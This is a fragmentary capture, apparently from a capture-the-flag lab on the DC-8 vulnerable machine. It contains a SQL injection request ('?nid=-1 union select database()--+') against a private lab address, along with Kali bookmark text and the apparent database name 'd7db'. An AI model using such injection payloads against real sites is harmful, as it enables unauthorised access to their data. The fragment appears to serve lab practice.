 192.168.67.149/?nid=-1 union select database()--+
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DC-8
Home Who We Are Contact Us
d7db